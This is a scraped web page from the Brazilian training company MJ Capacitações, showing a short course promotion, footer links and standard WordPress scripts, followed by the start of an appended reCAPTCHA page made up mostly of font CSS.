<p>Ter um curso de qualificação da MJ Capacitações vai melhorar o seu currículo e te ajudar a se diferenciar dos seus concorrentes. Por isso, na hora de se capacitar, não pense duas vezes, aprenda com a instituição mais respeitada pelos recrutadores do Ceará. Venha se capacitar na MJ Capacitações. Aprenda com quem faz, aprenda com quem sabe.</p>
<p>Possuímos treinamentos nas seguintes e mais diversas áreas: <a href="https://www.mjcapacitacoes.com.br/cursos-sabados/" target="_blank" rel="noopener">www.mjcapacitacoes.com.br</a></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="addtoany_header">Compartilhe:</div><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.mjcapacitacoes.com.br/blog-posts/qual-curso-pratico-fazer-para-trabalhar-com-trafego-pago-meta-ads/" data-a2a-title="Qual curso prático fazer para trabalhar com Tráfego Pago (Meta Ads)?"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.mjcapacitacoes.com.br%2Fblog-posts%2Fqual-curso-pratico-fazer-para-trabalhar-com-trafego-pago-meta-ads%2F&amp;linkname=Qual%20curso%20pr%C3%A1tico%20fazer%20para%20trabalhar%20com%20Tr%C3%A1fego%20Pago%20%28Meta%20Ads%29%3F" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.mjcapacitacoes.com.br%2Fblog-posts%2Fqual-curso-pratico-fazer-para-trabalhar-com-trafego-pago-meta-ads%2F&amp;linkname=Qual%20curso%20pr%C3%A1tico%20fazer%20para%20trabalhar%20com%20Tr%C3%A1fego%20Pago%20%28Meta%20Ads%29%3F" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.mjcapacitacoes.com.br%2Fblog-posts%2Fqual-curso-pratico-fazer-para-trabalhar-com-trafego-pago-meta-ads%2F&amp;linkname=Qual%20curso%20pr%C3%A1tico%20fazer%20para%20trabalhar%20com%20Tr%C3%A1fego%20Pago%20%28Meta%20Ads%29%3F" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.mjcapacitacoes.com.br%2Fblog-posts%2Fqual-curso-pratico-fazer-para-trabalhar-com-trafego-pago-meta-ads%2F&amp;linkname=Qual%20curso%20pr%C3%A1tico%20fazer%20para%20trabalhar%20com%20Tr%C3%A1fego%20Pago%20%28Meta%20Ads%29%3F" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>				
				<p style="text-align: center;">Confira a agenda de cursos da MJ Capacitações para esse mês:</p>
<p style="text-align: center;"><img decoding="async" class="alignnone wp-image-110344 size-full" src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/10/Agenda-Novembro-feed-e1761914519335.png" alt="" width="600" height="600" /></p>
<p style="text-align: center;">Não pode realizar algum dos cursos da agenda acima presencialmente em Fortaleza-CE?<br />
Então faça, a qualquer momento, o nosso <a href="https://www.mjcapacitacoes.com.br/curso-ead/curso-online-de-excel-basico-com-acyr-jansen/" target="_blank" rel="noopener">Curso Excel Básico on-line</a></p>
				
				<div class="addtoany_mj">
					<p>Compartilhe:</p>
					<div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.mjcapacitacoes.com.br/blog-posts/qual-curso-pratico-fazer-para-trabalhar-com-trafego-pago-meta-ads/" data-a2a-title="Qual curso prático fazer para trabalhar com Tráfego Pago (Meta Ads)?"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.mjcapacitacoes.com.br%2Fblog-posts%2Fqual-curso-pratico-fazer-para-trabalhar-com-trafego-pago-meta-ads%2F&amp;linkname=Qual%20curso%20pr%C3%A1tico%20fazer%20para%20trabalhar%20com%20Tr%C3%A1fego%20Pago%20%28Meta%20Ads%29%3F" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.mjcapacitacoes.com.br%2Fblog-posts%2Fqual-curso-pratico-fazer-para-trabalhar-com-trafego-pago-meta-ads%2F&amp;linkname=Qual%20curso%20pr%C3%A1tico%20fazer%20para%20trabalhar%20com%20Tr%C3%A1fego%20Pago%20%28Meta%20Ads%29%3F" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.mjcapacitacoes.com.br%2Fblog-posts%2Fqual-curso-pratico-fazer-para-trabalhar-com-trafego-pago-meta-ads%2F&amp;linkname=Qual%20curso%20pr%C3%A1tico%20fazer%20para%20trabalhar%20com%20Tr%C3%A1fego%20Pago%20%28Meta%20Ads%29%3F" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.mjcapacitacoes.com.br%2Fblog-posts%2Fqual-curso-pratico-fazer-para-trabalhar-com-trafego-pago-meta-ads%2F&amp;linkname=Qual%20curso%20pr%C3%A1tico%20fazer%20para%20trabalhar%20com%20Tr%C3%A1fego%20Pago%20%28Meta%20Ads%29%3F" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>				</div>
            </div>
        </div>

        <section class="blog_post_related">
            <div class="container content">
                <header class="blog_post_related_header">
                    <h2>Veja também:</h2>
                    <p>Confira mais artigos e obtenha ainda mais dicas e informações.</p>
                </header>

                <div class="blog_post_related_list flexbox">
                    
                                                                                                    <article class="flexbox-sm-1 flexbox-md-3">
                                <a class="thumb" title="Por que fazer curso de excel avançado?"
                                   href="https://www.mjcapacitacoes.com.br/por-que-fazer-curso-de-excel-avancado/">
                                                                            <img width="1280" height="628" src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2019/01/Por-que-fazer-curso-de-excel-avancado.png" class="attachment-full size-full wp-post-image" alt="Por que fazer curso de excel avançado?" title="Por que fazer curso de excel avançado" decoding="async" srcset="https://www.mjcapacitacoes.com.br/wp-content/uploads/2019/01/Por-que-fazer-curso-de-excel-avancado.png 1280w, https://www.mjcapacitacoes.com.br/wp-content/uploads/2019/01/Por-que-fazer-curso-de-excel-avancado-300x147.png 300w, https://www.mjcapacitacoes.com.br/wp-content/uploads/2019/01/Por-que-fazer-curso-de-excel-avancado-1024x502.png 1024w, https://www.mjcapacitacoes.com.br/wp-content/uploads/2019/01/Por-que-fazer-curso-de-excel-avancado-768x377.png 768w" sizes="(max-width: 1280px) 100vw, 1280px" />                                                                    </a>

                                <header>
                                    <p>Categorias: <a href="https://www.mjcapacitacoes.com.br/categoria/cursos/">Cursos</a>. &bullet; 04/01/2019 08H13</p>
                                    <h2>Por que fazer curso de excel avançado?</h2>
                                </header>
                            </article>
                                                                                <article class="flexbox-sm-1 flexbox-md-3">
                                <a class="thumb" title="ENCERRAMENTO DA 1ª TURMA DO CURSO TRIBUTAÇÃO PARA COMPRADORES"
                                   href="https://www.mjcapacitacoes.com.br/encerramento-da-1a-turma-do-curso-tributacao-para-compradores/">
                                                                            <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/background/background-shared.jpg"
                                             title="ENCERRAMENTO DA 1ª TURMA DO CURSO TRIBUTAÇÃO PARA COMPRADORES" alt="ENCERRAMENTO DA 1ª TURMA DO CURSO TRIBUTAÇÃO PARA COMPRADORES">
                                                                    </a>

                                <header>
                                    <p> &bullet; 11/04/2015 19H28</p>
                                    <h2>ENCERRAMENTO DA 1ª TURMA DO CURSO TRIBUTAÇÃO PARA COMPRADORES</h2>
                                </header>
                            </article>
                                                                                <article class="flexbox-sm-1 flexbox-md-3">
                                <a class="thumb" title="Como construir um planejamento estratégico?"
                                   href="https://www.mjcapacitacoes.com.br/blog/como-construir-um-planejamento-estrategico/">
                                                                            <img width="1024" height="292" src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/12/como-construir-um-planejamento-estrategico.png" class="attachment-full size-full wp-post-image" alt="como-construir-um-planejamento-estrategico" title="como-construir-um-planejamento-estrategico" decoding="async" srcset="https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/12/como-construir-um-planejamento-estrategico.png 1024w, https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/12/como-construir-um-planejamento-estrategico-300x86.png 300w, https://www.mjcapacitacoes.com.br/wp-content/uploads/2018/12/como-construir-um-planejamento-estrategico-768x219.png 768w" sizes="(max-width: 1024px) 100vw, 1024px" />                                                                    </a>

                                <header>
                                    <p>Categorias: <a href="https://www.mjcapacitacoes.com.br/categoria/atualidades/">Atualidades</a>. &bullet; 25/12/2018 08H46</p>
                                    <h2>Como construir um planejamento estratégico?</h2>
                                </header>
                            </article>
                                                                                    </div>
            </div>
        </section>
    </section>
<section class="section_newsletter gradient-mentor">
    <div class="container content">
        <header class="section_newsletter_header">
            <h1><i class="fas fa-paper-plane"></i> Cadastre-se e receba <b>nosso conteúdo exclusivo</b> em seu e-mail
            </h1>
            <p>Receba as novidades sobre os <b>nossos cursos, eventos e muito mais</b>!</p>
        </header>

        
<div class="wpcf7 no-js" id="wpcf7-f1062-o1" lang="pt-BR" dir="ltr" data-wpcf7-id="1062">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/blog-posts/qual-curso-pratico-fazer-para-trabalhar-com-trafego-pago-meta-ads/#wpcf7-f1062-o1" method="post" class="wpcf7-form init" aria-label="Formulários de contato" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="1062" /><input type="hidden" name="_wpcf7_version" value="6.1.3" /><input type="hidden" name="_wpcf7_locale" value="pt_BR" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1062-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<span class="wpcf7-form-control-wrap" data-name="email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Seu Melhor E-mail:" value="" type="email" name="email" /></span>
<button type="submit" class="wpcf7-form-control wpcf7-submit">Quero Receber</button><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="157"/><script src="[data-uri]" defer></script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
    </div>
</section></main>
<!--CONTENT-->

<!--FOOTER-->
<footer class="main_footer">
    <div class="container">
        <div class="main_footer_links">
            <article class="main_footer_links_item">
                <h2>Conheça a MJ</h2>

                <div class="main_footer_links_item_list">
                                                                                                <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/institucional/">Institucional</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/qualidade-educacional/">Qualidade Educacional</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/galerias/">Galerias</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/sustentabilidade-e-responsabilidade-social/">Sustentabilidade e Responsabilidade Social</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/depoimentos/">Depoimentos</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/regulamento/">Regulamento</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/politica-de-descontos/">Política de Descontos</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/politica-de-privacidade/">Política de Privacidade</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/ouvidoria/">Ouvidoria</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/sala-de-imprensa/">Sala de Imprensa</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/patrocinios-e-parcerias/">Patrocínios e Parcerias</a>
                                                    <a target="_blank" title=""
                               href="https://www.mjcapacitacoes.com.br/vagas-fortaleza-ceara/">Empregos em Fortaleza</a>
                                                            </div>
            </article>

            <article class="main_footer_links_item">
                <h2>Nossos Serviços</h2>

                <div class="main_footer_links_item_list">
                                                                                                <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/cursos/">Cursos de Aperfeiçoamento</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/treinamentos-in-company/">Treinamentos In Company</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/palestras/">Palestras</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/consultoria/">Consultoria</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/ead/">Cursos EAD</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/idiomas/">Idiomas</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/profissoes/">MJ Profissões</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/locacaoemfortaleza/">Aluguel de Notebooks</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/aluguel-de-salas/">Aluguel de Salas</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/sugira-um-curso/">Sugira um Curso</a>
                                                            </div>
            </article>

            <article class="main_footer_links_item">
                <h2>Outros Serviços</h2>

                <div class="main_footer_links_item_list">
                                                                                                <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/criacao-de-sites-em-fortaleza-ceara/">Criação de Sites</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/grafica-em-fortaleza-ceara/">Material Gráfico</a>
                                                            </div>
            </article>

            <article class="main_footer_links_item">
                <h2>Saiba Mais</h2>

                <div class="main_footer_links_item_list">
                                                                                                <a target="_blank" title=""
                               href="https://www.youtube.com/channel/UCdHnx84mQzUWGpBlkglNPuQ">TV MJ</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/mj-nas-midias/">MJ nas Mídias</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/visitas-tecnicas/">Visitas Técnicas</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/trabalhe-conosco/">Trabalhe Conosco</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/vagas-para-professores/">Vagas para Professores</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/faq/">Dúvidas? FAQ</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/blog/">Blog MJ Capacitações</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/como-chegar/">Como Chegar?</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/sociais/">Redes Sociais</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/contato/">Contato</a>
                                                    <a target="" title=""
                               href="https://www.mjcapacitacoes.com.br/programa-de-estagio/">Programa de Estágio</a>
                                                            </div>
            </article>

            <article class="main_footer_links_item">
                <h2>Centro de Negócios</h2>

                <div class="main_footer_links_item_list">
                                                                                                <a target="_blank" title=""
                               href="https://grupomj.adm.br">Grupo MJ</a>
                                                    <a target="_blank" title=""
                               href="https://www.mjcapacitacoes.com.br">MJ Capacitações</a>
                                                    <a target="_blank" title="MJ Digital &#8211; Inteligência Criativa"
                               href="https://mjdigital.net.br">MJ Digital</a>
                                                    <a target="_blank" title=""
                               href="https://www.mjcapacitacoes.com.br/locacaoemfortaleza">MJ TI</a>
                                                            </div>
            </article>
        </div>

        <div class="main_footer_info">
            <div class="main_footer_stamps">
                <div class="flexbox">
                    <div class="stamp flexbox-sm-1 flexbox-md-2 flexbox-xl-6">
                        <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/stamps/app-stamp-protected.png"
                             alt="Site 100% protegido">
                    </div>

                    <div class="stamp flexbox-sm-1 flexbox-md-2 flexbox-xl-6">
                        <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/stamps/app-stamp-antivirus.png"
                             alt="Site com antivírus Imunify">
                    </div>

                    <div class="stamp flexbox-sm-1 flexbox-md-2 flexbox-xl-6">
                        <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/stamps/app-stamp-qualid.png"
                             alt="Certificado de reconhecimento de cursos">
                    </div>

                    <div class="stamp flexbox-sm-1 flexbox-md-2 flexbox-xl-6">
                        <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/stamps/app-stamp-shop.png"
                             alt="Compra 100% segura">
                    </div>

                    <div class="stamp flexbox-sm-1 flexbox-md-2 flexbox-xl-6">
                        <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/stamps/app-stamp-tradition.png"
                             alt="Qualidade e Tradição">
                    </div>

                    <div class="stamp flexbox-sm-1 flexbox-md-2 flexbox-xl-6">
                        <img src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/assets/images/stamps/app-stamp-google.png"
                             alt="Certificado de proteção do Google">
                    </div>
                </div>
            </div>

            <div class="main_footer_about">
                <a title="MJ Capacitações - Cursos de Aperfeiçoamento Profissional" href="https://www.mjcapacitacoes.com.br" class="main_footer_about_logo">
                    <img src="https://www.mjcapacitacoes.com.br/wp-content/uploads/2025/07/Logo-MJ-29-anos.png"
                         title="MJ Capacitações - Cursos de Aperfeiçoamento Profissional"
                         alt="MJ Capacitações - Cursos de Aperfeiçoamento Profissional">
                </a>

                <p>
                    <i class="fas fa-phone-alt"></i> (85) 3111-2065 |
                    <i class="fab fa-whatsapp"></i> (85) 98669-2060                </p>
                <p><i class="far fa-clock"></i> Seg. à sex.: 07h às 22h | Aos Sábados: 07h às 17h</p>
                <p><i class="far fa-envelope"></i> atendimento@grupomj.adm.br</p>
            </div>

            <article class="main_footer_socials">
                <h2>Nossas Redes Sociais:</h2>

                <div class="main_footer_socials_list">
                    <a target="_blank" title="MJ Capacitações | Facebook"
                       href="https://www.facebook.com/MJCapacitacoes">
                        <i class="fab fa-facebook-f"></i>
                    </a>
                    <a target="_blank" title="MJ Capacitações | Instagram"
                       href="https://www.instagram.com/mjcapacitacoes">
                        <i class="fab fa-instagram"></i>
                    </a>
                    <a target="_blank" title="MJ Capacitações | WhatsApp"
                       href="https://api.whatsapp.com/send?phone=5585986692060">
                        <i class="fab fa-whatsapp"></i>
                    </a>
                    <a target="_blank" title="MJ Capacitações | Youtube"
                       href="https://www.youtube.com/channel/UCdHnx84mQzUWGpBlkglNPuQ">
                        <i class="fab fa-youtube"></i>
                    </a>
                    <a target="_blank" title="MJ Capacitações | LinkedIn"
                       href="https://www.linkedin.com/company/mj-capacita%C3%A7%C3%B5es">
                        <i class="fab fa-linkedin-in"></i>
                    </a>
                </div>
            </article>

            <div class="main_footer_copyright">
                <i class="far fa-copyright"></i> 2025 MJ Capacitações. Todos os direitos reservados.
            </div>
        </div>

        <a target="_blank" title="MJ Capacitações | Atendimento via Whatsapp"
           href="https://api.whatsapp.com/send?phone=5585986692060"
           class="main_footer_call_whatsapp">
            <i class="fab fa-whatsapp"></i>
        </a>
    </div>
</footer>
<!--FOOTER-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/mjcapacitacoes\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="fb-root"></div>
<script src="[data-uri]" defer></script><!-- Instagram Feed JS -->
<script type="text/javascript" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wp-i18n-js-after" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js" defer data-deferred="1"></script>
<script type="text/javascript" id="contact-form-7-js-translations" src="[data-uri]" defer></script>
<script type="text/javascript" id="contact-form-7-js-before" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-content/themes/mjcapacitacoes/scripts.js?ver=1.0" id="scripts-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.5" id="wp-statistics-tracker-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeYLtEqAAAAABm7zuPmhPibz43x2efpVWJF-Wd8&amp;ver=3.0" id="google-recaptcha-js" defer data-deferred="1"></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js" defer data-deferred="1"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before" src="[data-uri]" defer></script>
<script type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.3" id="wpcf7-recaptcha-js" defer data-deferred="1"></script>
<script defer type="text/javascript" src="https://www.mjcapacitacoes.com.br/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1752609746" id="akismet-frontend-js"></script>
</body>
</html>

<div style="position:absolute;left:-500000px;">
    
    
    
    
    
    
    
</div>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-01 15:21:43 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeYLtEqAAAAABm7zuPmhPibz43x2efpVWJF-Wd8&co=aHR0cHM6Ly93d3cubWpjYXBhY2l0YWNvZXMuY29tLmJyOjQ0Mw..&hl=en&v=cLm1zuaUXPLFw7nzKiQTH1dX&size=invisible&anchor-ms=20000&execute-ms=15000&cb=c47na3n96cxa
body_size: 44859
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
